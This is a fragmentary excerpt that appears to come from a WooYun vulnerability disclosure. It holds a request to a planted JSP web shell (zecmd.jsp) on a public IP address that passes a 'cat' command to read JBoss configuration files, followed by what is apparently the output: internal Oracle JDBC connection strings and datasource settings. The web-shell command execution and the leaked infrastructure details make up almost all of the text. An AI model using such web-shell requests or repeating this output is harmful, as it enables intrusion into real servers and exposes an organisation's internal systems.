 124.207.206.223:8080/zecmd/zecmd.jsp?comment=cat%20/jboss/jboss-eap-4.3/jboss-as
platformDataSource
jdbc:oracle:thin:@10.1.67.161:1521:oracle10db
false
oracle.jdbc.OracleDriver
org.jboss.resource.adapter.jdbc.vendor.OracleExceptionSorter
ALTER session set NLS_DATE_FORMAT='YYYY-MM-DD'
5
20
5000
5
Oracle9i
ddccDataSource
jdbc:oracle:thin:@10.1.67.161:1521:oracle10db
false
oracle.jdbc.OracleDriver
org.jboss.resource.adapter.jdbc.vendor.OracleExceptionSorter
ALTER session set NLS_DATE_FORMAT='YYYY-MM-DD'
5
20
5000
5
Oracle9i
www.wooyun.org
statDataSource